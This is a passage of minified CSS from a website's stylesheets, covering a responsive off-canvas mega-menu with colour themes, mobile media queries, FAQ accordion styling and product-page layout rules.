ease-in-out}.wsmenucontainer.wsoffcanvasopener{display:block;margin-left:240px}.wsmobileheader{display:block!important;position:relative;top:-25px;right:0;left:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.wsmenu-list>li:hover>a{background-color:rgba(0,0,0,.08)!important;text-decoration:none}.hometext{display:inline-block!important}.megacollink{width:96%!important;margin:0 2%!important}.megacolimage{width:90%!important;margin:0 5%!important}.typographylinks{width:98%!important;margin:0 1%!important}.typographydiv{width:86%!important;margin:0 7%!important}.mainmapdiv{width:90%!important;margin:0 5%!important}#overlapblackbg{left:0;z-index:102;width:100%;height:100%;position:fixed;top:0;display:none;background-color:rgba(0,0,0,.45);cursor:pointer}.wsoffcanvasopener #overlapblackbg{display:block!important}.wsmenu-submenu>li:hover>a{background-color:#7b7b7b;color:#666}.wsmenu>.wsmenu-list>li>a.active{color:#666;background-color:rgba(0,0,0,.08)}.wsmenu>.wsmenu-list>li>a:hover{color:#666}.wsmenu-list li:hover .wsmenu-submenu{display:none}.wsmenu-list li:hover .wsmenu-submenu .wsmenu-submenu-sub{display:none}.wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub{display:none;list-style:none;padding:2px;border:solid 1px #eee;background-color:#fff}.wsmenu-list li:first-child a{-webkit-border-radius:0px 0px 0px 0px;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0}.wsmenu-list li:last-child a{-webkit-border-radius:0px 4px 0px 0px;-moz-border-radius:0 0 0 0;border-radius:0 0 0 0;border-right:0px solid}.innerpnd{padding:0!important}.typography-text{padding:10px 0}.wsmenucontainer{overflow:hidden;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.wsmenu-click{height:43px;position:absolute;top:0;right:0;display:block;cursor:pointer;width:100%}.wsmenu-click i{display:block;height:23px;width:25px;margin-top:0;margin-right:0;background-size:25px;font-size:21px;color:rgba(0,0,0,.25);float:right;text-align:center}.wsmenu-click02{height:43px;position:absolute;top:0;right:0;display:block;cursor:pointer;width:100%}.wsmenu-click02 i{display:block;height:23px;width:25px;margin-top:11px;margin-right:8px;background-size:25px;font-size:21px;color:rgba(0,0,0,.25);float:right}.ws-activearrow>i{transform:rotate(180deg)}.wsmenu-rotate{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.wsmenu-submenu-sub{width:100%!important;position:static!important;left:100%!important;top:0!important;display:none;margin:0!important;padding:0!important;border:solid 0!important;transform:none!important;opacity:1!important;visibility:visible!important}.wsmenu-submenu-sub li{margin:0!important;padding:0;position:relative}.wsmenu-submenu-sub a{display:block;padding:10px 25px 10px 25px;border-bottom:solid 1px #ccc;font-weight:400}.wsmenu-submenu-sub li a.active{color:#000!important}.wsmenu-submenu-sub li:hover>a{background-color:#333!important;color:#fff}.wsmenu-list>li>a .fa{margin-right:6px}.wsmenu-submenu-sub-sub{width:100%!important;position:static!important;left:100%!important;top:0!important;display:none;margin:0!important;padding:0!important;border:solid 0!important;transform:none!important;opacity:1!important;visibility:visible!important}.wsmenu-submenu-sub-sub li{margin:0!important}.wsmenu-submenu-sub-sub a{display:block;color:#000;padding:10px 25px;background:#000!important;border-bottom:solid 1px #ccc;font-weight:400}.wsmenu-submenu-sub-sub li a.active{color:#000!important}.wsmenu-submenu-sub-sub li:hover>a{background-color:#606060!important;color:#fff}.wsmenu{position:relative}.wsmenu .wsmenu-list{height:100%;overflow-y:auto;display:block!important}.wsmenu .wsmenu-list>li{width:100%;display:block;float:none;border-right:none;background-color:transparent;position:relative;white-space:inherit;text-align:left;margin:10px 0}.wsmenu>.wsmenu-list>li>a{padding:9px 32px 9px 17px;font-size:16px;text-align:left;border-right:solid 0px;background-color:unset!important;color:#000!important;line-height:25px;border-bottom:1px solid;border-bottom-color:rgba(0,0,0,.13);position:static;display:block;padding-bottom:10px!important}.wsmenu>.wsmenu-list>li>a>.fa{font-size:16px;color:#bfbfbf}.wsmenu .wsmenu-list li a .arrow:after{display:none!important}.wsmenu .wsmenu-list li ul li a .fa.fa-caret-right{font-size:12px!important;color:#8e8e8e}.mobile-sub .wsmenu-submenu{transform:none!important;opacity:1!important;display:none;position:relative!important;top:-8px;background-color:#fff;border:solid 1px #ccc;padding:0;visibility:visible!important}.mobile-sub .wsmenu-submenu li a{line-height:17px;background-color:#fff!important;font-size:13px!important;padding:8px 0 8px 18px;border-bottom:1px solid #ccc;color:#201f1f!important;border-bottom:solid 1px #ccc;display:block;padding-left:40px;position:relative}.mobile-sub .wsmenu-submenu li a:hover{background-color:#e7e7e7!important;color:#666;text-decoration:underline}.mobile-sub .wsmenu-submenu li:hover>a{background-color:#e7e7e7!important;color:#666}.mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li a{line-height:20px;height:36px;background-color:#e7e7e7!important;border-bottom:none;padding-left:28px}.mobile-sub .wsmenu-submenu li .wsmenu-submenu-sub li .wsmenu-submenu-sub-sub li a{line-height:20px;height:36px;background-color:#e7e7e7!important;border-bottom:none!important;padding-left:38px;color:#8e8e8e}.wsmenu-list .megamenu{background-color:#e7e7e7;color:#666;display:none;position:relative!important;top:0;padding:0;border:solid 0;transform:none!important;opacity:1!important;visibility:visible!important}.wsmenu-list li:hover .megamenu{display:none;position:relative!important;top:0}.megamenu .title{color:#666;font-size:15px!important;padding:10px 8px 10px 0}.halfdiv .title{padding-left:15px}.megamenu>ul{width:100%!important;margin:0;padding:0;font-size:13px!important}.megamenu>ul>li>a{padding:9px 14px!important;line-height:normal!important;font-size:13px!important;background-color:#e7e7e7!important;color:#666}.megamenu>ul>li>a:hover{background-color:#000!important}.ad-style{width:100%!important}.megamenu ul li.title{line-height:26px;color:#666;margin:0;font-size:15px;padding:7px 13px!important;border-bottom:1px solid #ccc;background-color:transparent!important}.halfdiv{width:100%;display:block}.halfmenu{width:100%;display:block}.menu_form{padding:10px 10px 63px 10px;background-color:#e7e7e7}.menu_form input[type=button]{width:46%}.menu_form input[type=submit]{width:46%}.menu_form textarea{min-height:100px}.wsmenu{width:240px;left:-240px;height:100%;position:fixed;top:0;margin:0;background-color:#fff;border-radius:0;z-index:103;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;border:none!important;background-color:#fff!important}.animated-arrow{position:relative;left:0;top:0;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out;z-index:102}.callusicon{color:#c9c9c9;font-size:25px;height:25px;position:fixed;right:15px;top:13px;transition:all .4s ease-in-out 0s;width:25px;z-index:102;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.callusicon:focus,callusicon:hover{color:#fff!important}.wsoffcanvasopener .callusicon{display:none!important}.smallogo{width:100%;display:block;text-align:center;padding-top:9px;position:fixed;z-index:101;width:100%;height:52px;background:#262626;background:-moz-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#262626),color-stop(50%,#1c1c1c),color-stop(100%,#262626));background:-webkit-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);background:-o-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);background:-ms-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);background:linear-gradient(to bottom,#262626 0,#1c1c1c 50%,#262626 100%);box-shadow:0 1px 4px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 4px rgba(0,0,0,.5)}.wsoffcanvasopener .animated-arrow{left:240px}.animated-arrow{cursor:pointer;padding:0 35px 16px 0;margin:10px 0 0 15px}.animated-arrow span,.animated-arrow span:after,.animated-arrow span:before{cursor:pointer;height:3px;width:23px;background:#fff;position:absolute;display:block;content:''}.animated-arrow span:before{top:-7px}.animated-arrow span:after{bottom:-7px}.animated-arrow span,.animated-arrow span:after,.animated-arrow span:before{transition:all .5s ease-in-out}.wsoffcanvasopener .animated-arrow span{background-color:transparent}.animated-arrow.active span:after,.wsoffcanvasopener .animated-arrow span:before{top:7px}.wsoffcanvasopener .animated-arrow span:before{transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);-webkit-transform:rotate(45deg);bottom:0}.wsoffcanvasopener .animated-arrow span:after{transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.wsmenu-list li>.wsmenu-submenu{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important}.wsmenu-list li:hover>.wsmenu-submenu{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important}.wsmenu-submenu li>.wsmenu-submenu-sub{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important}.wsmenu-submenu li:hover>.wsmenu-submenu-sub{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}.wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}.wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}.wsmenu-list li>.megamenu{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}.wsmenu-list li:hover>.megamenu{transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;transform:none!important;-o-transform:none!important;-moz-transform:none!important;-webkit-transform:none!important;visibility:visible!important;opacity:1!important}}.gry{background:#424242;color:#fff}.orange{background:#ff670f;color:#fff}.blue{background:#4a89dc;color:#fff}.green{background:#74a52e;color:#fff}.red{background:#da4b38;color:#fff}.yellow{background:#f6bb42;color:#fff}.purple{background:#967adc;color:#fff}.pink{background:#ee1289;color:#fff}.chocolate{background:#934915;color:#fff}.gry>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.gry>.wsmenu-list>li>a{background-color:#fff!important}.gry>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.gry>.wsmenu-list>li:hover>a{background:#424242!important;color:#fff!important}.gry>.wsmenu-list>li>a:hover{background:#424242!important;color:#fff!important}.gry>.wsmenu-list>li>a.active{background:#424242!important;color:#fff!important}.gry>.wsmenu-submenu>li>a:hover{background:#424242;border-radius:0!important;color:#fff}.gry .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.gry .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.gry .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.orange>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.orange>.wsmenu-list>li>a{background-color:#fff!important}.orange>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.orange>.wsmenu-list>li:hover>a{background:#ff670f!important;color:#fff!important}.orange>.wsmenu-list>li>a:hover{background:#ff670f!important;color:#fff!important}.orange>.wsmenu-list>li>a.active{background:#ff670f!important;color:#fff!important}.orange>.wsmenu-submenu>li>a:hover{background:#ff670f;border-radius:0!important;color:#fff}.orange .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.orange .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.orange .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.blue>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.blue>.wsmenu-list>li>a{background-color:#fff!important}.blue>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.blue>.wsmenu-list>li:hover>a{background:#4a89dc!important;color:#fff!important}.blue>.wsmenu-list>li>a:hover{background:#4a89dc!important;color:#fff!important}.blue>.wsmenu-list>li>a.active{background:#4a89dc!important;color:#fff!important}.blue>.wsmenu-submenu li>a:hover{background:#4a89dc!important;border-radius:0!important;color:#fff!important}.blue .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.blue .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.blue .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.green>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.green>.wsmenu-list>li>a{background-color:#fff!important}.green>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.green>.wsmenu-list>li:hover>a{background:#74a52e!important;color:#fff!important}.green>.wsmenu-list>li>a:hover{background:#74a52e!important;color:#fff!important}.green>.wsmenu-list>li>a.active{background:#74a52e!important;color:#fff!important}.green>.wsmenu-submenu>li>a:hover{background:#74a52e!important;border-radius:0!important;color:#fff!important}.green .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.green .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.green .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.red>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.red>.wsmenu-list>li>a{background-color:#fff!important}.red>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.red>.wsmenu-list>li:hover>a{background:#da4b38!important;color:#fff!important}.red>.wsmenu-list>li>a:hover{background:#da4b38!important;color:#fff!important}.red>.wsmenu-list>li>a.active{background:#da4b38!important;color:#fff!important}.red>.wsmenu-submenu>li>a:hover{background:#da4b38!important;border-radius:0!important;color:#fff!important}.red .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.red .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.red .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.yellow>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.yellow>.wsmenu-list>li>a{background-color:#fff!important}.yellow>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.yellow>.wsmenu-list>li:hover>a{background:#f6bb42!important;color:#fff!important}.yellow>.wsmenu-list>li>a:hover{background:#f6bb42!important;color:#fff!important}.yellow>.wsmenu-list>li>a.active{background:#f6bb42!important;color:#fff!important}.yellow>.wsmenu-submenu>li>a:hover{background:#f6bb42!important;border-radius:0!important;color:#fff!important}.yellow .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.yellow .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.yellow .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.yellow>.wsmenu-list li a .fa{color:#424242!important}.purple>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.purple>.wsmenu-list>li>a{background-color:#fff!important}.purple>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.purple>.wsmenu-list>li:hover>a{background:#967adc!important;color:#fff!important}.purple>.wsmenu-list>li>a:hover{background:#967adc!important;color:#fff!important}.purple>.wsmenu-list>li>a.active{background:#967adc!important;color:#fff!important}.purple>.wsmenu-submenu>li>a:hover{background:#967adc!important;border-radius:0!important;color:#fff!important}.purple .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.purple .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.purple .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.pink>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.pink>.wsmenu-list>li>a{background-color:#fff!important}.pink>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.pink>.wsmenu-list>li:hover>a{background:#ee1289!important;color:#fff!important}.pink>.wsmenu-list>li>a:hover{background:#ee1289!important;color:#fff!important}.pink>.wsmenu-list>li>a.active{background:#ee1289!important;color:#fff!important}.pink>.wsmenu-submenu>li>a:hover{background:#ee1289!important;border-radius:0!important;color:#fff!important}.pink .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.pink .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.pink .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.chocolate>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.chocolate>.wsmenu-list>li>a{background-color:#fff!important}.chocolate>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.chocolate>.wsmenu-list>li:hover>a{background:#934915!important;color:#fff!important}.chocolate>.wsmenu-list>li a:hover{background:#934915!important;color:#fff!important}.chocolate>.wsmenu-list>li a.active{background:#934915!important;color:#fff!important}.chocolate>.wsmenu-submenu>li a:hover{background:#934915!important;border-radius:0!important;color:#fff!important}.chocolate .wsmenu-list li a:hover .arrow:after{border-top-color:#fff}.chocolate .wsmenu-list li a.active .arrow:after{border-top-color:#fff}.chocolate .wsmenu-list li:hover>a .arrow:after{border-top-color:#fff}.tranbg{background-color:transparent!important}.whitebg{background-color:#fff!important}.whitebg:hover{color:#000!important}.blue-grdt{background:#5999ee;background:-moz-linear-gradient(top,#5999ee 0,#4a89dc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5999ee),color-stop(100%,#4a89dc));background:-webkit-linear-gradient(top,#5999ee 0,#4a89dc 100%);background:-o-linear-gradient(top,#5999ee 0,#4a89dc 100%);background:-ms-linear-gradient(top,#5999ee 0,#4a89dc 100%);color:#fff}.gry-grdt{background:#565656;background:-moz-linear-gradient(top,#565656 0,#424242 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#565656),color-stop(100%,#424242));background:-webkit-linear-gradient(top,#565656 0,#424242 100%);background:-o-linear-gradient(top,#565656 0,#424242 100%);background:-ms-linear-gradient(top,#565656 0,#424242 100%);color:#fff}.green-grdt{background:#86ba3d;background:-moz-linear-gradient(top,#86ba3d 0,#74a52e 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#86ba3d),color-stop(100%,#74a52e));background:-webkit-linear-gradient(top,#86ba3d 0,#74a52e 100%);background:-o-linear-gradient(top,#86ba3d 0,#74a52e 100%);background:-ms-linear-gradient(top,#86ba3d 0,#74a52e 100%);color:#fff}.red-grdt{background:#f05c48;background:-moz-linear-gradient(top,#f05c48 0,#da4b38 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f05c48),color-stop(100%,#da4b38));background:-webkit-linear-gradient(top,#f05c48 0,#da4b38 100%);background:-o-linear-gradient(top,#f05c48 0,#da4b38 100%);background:-ms-linear-gradient(top,#f05c48 0,#da4b38 100%);color:#fff}.orange-grdt{background:#fc7d33;background:-moz-linear-gradient(top,#fc7d33 0,#ff670f 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fc7d33),color-stop(100%,#ff670f));background:-webkit-linear-gradient(top,#fc7d33 0,#ff670f 100%);background:-o-linear-gradient(top,#fc7d33 0,#ff670f 100%);background:-ms-linear-gradient(top,#fc7d33 0,#ff670f 100%);color:#fff}.yellow-grdt{background:#ffcd67;background:-moz-linear-gradient(top,#ffcd67 0,#f6bb42 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ffcd67),color-stop(100%,#f6bb42));background:-webkit-linear-gradient(top,#ffcd67 0,#ff670f 100%);background:-o-linear-gradient(top,#ffcd67 0,#f6bb42 100%);background:-ms-linear-gradient(top,#ffcd67 0,#f6bb42 100%);color:#fff}.purple-grdt{background:#a98ded;background:-moz-linear-gradient(top,#a98ded 0,#967adc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#a98ded),color-stop(100%,#967adc));background:-webkit-linear-gradient(top,#a98ded 0,#967adc 100%);background:-o-linear-gradient(top,#a98ded 0,#967adc 100%);background:-ms-linear-gradient(top,#a98ded 0,#967adc 100%);color:#fff}.pink-grdt{background:#fb3ea4;background:-moz-linear-gradient(top,#fb3ea4 0,#f21b8f 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fb3ea4),color-stop(100%,#f21b8f));background:-webkit-linear-gradient(top,#fb3ea4 0,#f21b8f 100%);background:-o-linear-gradient(top,#fb3ea4 0,#f21b8f 100%);background:-ms-linear-gradient(top,#fb3ea4 0,#f21b8f 100%);color:#fff}.whitebg>.wsmenu-list>li>a{color:#424242;border-right:1px solid rgba(0,0,0,.1)}.whitebg>.wsmenu-list>li>a{background-color:#fff!important}.whitebg>.wsmenu-list>li>a>.arrow:after{border-top-color:#e5e5e5!important}.red-grdt>.wsmenu-list>li>a{color:#fff!important}.red-grdt>.wsmenu-list>li>a{background-color:transparent!important}.red-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.gry-grdt>.wsmenu-list>li>a{color:#fff!important}.gry-grdt>.wsmenu-list>li>a{background-color:transparent!important}.gry-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.blue-grdt>.wsmenu-list>li>a{color:#fff!important}.blue-grdt>.wsmenu-list>li>a{background-color:transparent!important}.blue-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.green-grdt>.wsmenu-list>li>a{color:#fff!important}.green-grdt>.wsmenu-list>li>a{background-color:transparent!important}.green-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.orange-grdt>.wsmenu-list>li>a{color:#fff!important}.orange-grdt>.wsmenu-list>li>a{background-color:transparent!important}.orange-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.yellow-grdt>.wsmenu-list>li>a{color:#424242!important}.yellow-grdt>.wsmenu-list>li>a{background-color:transparent!important}.yellow-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#424242!important}.yellow-grdt>.wsmenu-list li a .fa{color:#424242!important}.purple-grdt>.wsmenu-list>li>a{color:#fff!important}.purple-grdt>.wsmenu-list>li>a{background-color:transparent!important}.purple-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}.pink-grdt>.wsmenu-list>li>a{color:#fff!important}.pink-grdt>.wsmenu-list>li>a{background-color:transparent!important}.pink-grdt>.wsmenu-list>li>a>.arrow:after{border-top-color:#fff!important}@media  only screen and (max-width:780px){.mobile-sub .wsmenu-submenu li a:before{content:"-";position:absolute;left:0;font-size:16px;top:4px}.red-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.blue-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.orange-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.green-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.purple-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.pink-grdt>.wsmenu-list>li>a>.fa{color:#fff!important}.gry>.wsmenu-submenu>li:hover>a{background-color:#424242!important;color:#fff}.gry>.wsmenu .wsmenu-list>li>a.active{color:#fff;background-color:#424242}.gry>.wsmenu .wsmenu-list>li>a:hover{color:#fff;background-color:#424242}.orange>.wsmenu-submenu>li:hover>a{background-color:#ff670f!important;color:#fff}.orange>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#ff670f}.orange>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#ff670f}.blue>.wsmenu-submenu>li:hover>a{background-color:#4a89dc!important;color:#fff}.blue>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#4a89dc}.blue>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#4a89dc}.green>.wsmenu-submenu>li:hover>a{background-color:#74a52e!important;color:#fff}.green>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#74a52e}.green>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#74a52e}.red>.wsmenu-submenu>li:hover>a{background-color:#da4b38!important;color:#fff}.red>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#da4b38}.red>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#da4b38}.yellow>.wsmenu-submenu>li:hover>a{background-color:#f6bb42!important;color:#fff}.yellow>.wsmenu .wsmenu-list>li>a.active{color:#fff;background-color:#f6bb42}.yellow>.wsmenu .wsmenu-list>li>a:hover{color:#fff;background-color:#f6bb42}.purple>.wsmenu-submenu>li:hover>a{background-color:#967adc!important;color:#fff}.purple>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#967adc}.purple>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#967adc}.pink>.wsmenu-submenu>li:hover>a{background-color:#ee1289!important;color:#fff}.pink>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#ee1289}.pink>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#ee1289}.chocolate>.wsmenu-submenu>li:hover>a{background-color:#934915!important;color:#fff}.chocolate>.wsmenu>.wsmenu-list>li>a.active{color:#fff;background-color:#934915}.chocolate>.wsmenu>.wsmenu-list>li>a:hover{color:#fff;background-color:#934915}.tranbg{background-color:#fff!important}.tranbg>.wsmenu-list>li>a{color:#000!important}}.logoo .owl-dots{display:none}
    </style>
    
    <style>
        @media  only screen and (max-width : 1200px) {.container{width: 100%;}.navleft {margin-right: 0;}}@media  only screen and (max-width : 979px) {.hboxes {text-align: center;}.hboxes h3 {margin: 20px 0 10px;}.mission img {clear: both;display: table;margin: 20px auto;}a.mission-btn {margin-bottom: 20px;}.mission {text-align: center;}.mission p {text-align: center;width: 100%;padding: 0;margin: 0 0 10px;max-width: 100%;}.mission a {display: table;margin: 0 auto;float: none;}.caption h1 {font-size: 40px;}a.bannerbtn {font-size: 15px;padding: 3px 11px;margin-top: 0;}header .menu-menu-1-container li {margin: 0 7px;}ul.social i {width: 16px;}}@media  only screen and (max-width : 767px) {.survey li {width: 50%;margin-bottom: 20px;}.logo {display: table;margin: 0 auto;float: none;}.navsocial {float: none;display: table;margin: 0 auto;padding-top: 0;}.navright {display: none;}.head {position: static;}.innerbanner {height: 24vw;}.head {position: static;}iframe {width: 100%;}ul.products li {width: 49%;}.pv-desc {padding-top: 20px;}ul.tabs li {width: 100%;margin-bottom: 3px;}.bannermain {clear: both;display: block;height: auto;margin-bottom: 20px;}.caption h1 {font-size: 22px;}.caption h1 strong {font-size: 40px;}.bannermain .owl-nav {top: 40%;}.bannermain .owl-nav i {padding: 3px 10px;}.caption {top: 5%;padding: 0 30px;}.services li {width: 48%;}.owl-carousel .owl-item img {height: auto;width: auto;display: table;margin: 0 auto;}footer .menu {width: 100%;margin: 0px 0;}.foot-col4 li {margin: 0 0 6px;}section.top ul {display: table;margin: 0 auto;}.caption h4 {display: none;}.caption h1 {font-size: 0;}section.wlc-bg {text-align: center;}a.readmore {display: table;margin: 0 auto;float: none;}.services .news-box {margin-bottom: 10px;}.footer1 {min-height: unset;padding-bottom: 20px;}.caption h1 strong {font-size: 20px;}ul.btn-groups li a {padding: 5px 10px;}.top-left li {display: inline;}.pro-thumb img {width: 100%;}section.about-page.container.inner {padding: 0 20px;clear: both;display: block;}section.about-boxes li {width: 100%;margin-bottom: 20px;}.innercaption {display: none;}.summary.entry-summary {margin-top: 20px;}}@media  only screen and (max-width : 480px) {form#searchform {display: none;}ul.products li {width: 100%;}ul.products li .prothumb {height: auto;}header ul#menu-menu-1 a{font-size: 12px;}.sectitle h2 {font-size: 26px;}.top-left li {display: inline;}}@media  only screen and (max-width : 320px) {}
    </style>

	<style type="text/css">
	
    /*faq css start*/ .panel p { padding-top: 3px; } .accordion { background-color: #eee; color: #444; cursor: pointer; padding: 10px 10px; width: 100%; border: none; text-align: left; outline: none; font-size: 18px; transition: 0.4s; } .accordion.active, .accordion:hover { background-color: #ccc; } .accordion:after { content: '\002B'; color: #777; font-weight: bold; float: right; margin-left: 5px; } .accordion.active:after { content: "\2212"; } .panel { padding: 0px 18px; background-color: white; max-height: 0; overflow: hidden; transition: max-height 0.2s ease-out; border: unset; box-shadow: 0 0px 10px #ccc; } /*faq css end*/ .alert-success { padding: 0; font-size: 12px; margin-bottom: 7px !important; } .alert-danger { padding: 0; font-size: 12px; margin-bottom: 7px !important; } body .my_cat a { text-transform: capitalize !important; } .my_cat.cat_level_1 a { text-transform: capitalize !important; } @font-face { font-family: lato; src: url('/fonts/Lato-Regular.ttf'); } body{ font-family:lato !important; } h2{ font-family:lato; } .o-products h2{ font-family:lato; } .innercaption h1{ font-family:lato; } .summary.entry-summary h1{ font-family:lato; } .banner_overlay { height: 100%; position: absolute; width: 100%; } .contactmain{ background-color: #f3f3f3; padding: 20px 0; } .grp_s { list-style: none; font-size: 16px; padding: 10px; border: 1px Solid #ccc; margin: 1px; color: #000; } #contactSupplierModal{ z-index:9999999; } #contactSupplierModal .modal-dialog{ max-width: 340px; margin:0 auto; margin-top:80px; } .featrued_prod_title{ display: table; width: 100%; background-color: #cf2026; position: absolute; bottom: 0; padding: 20px; height: 80px; text-align: center; font-family: lato; } .owl-carousel 